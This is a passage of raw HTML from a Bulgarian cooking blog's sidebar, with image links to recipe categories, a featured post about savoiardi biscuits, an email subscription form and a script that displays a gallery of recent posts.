<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, 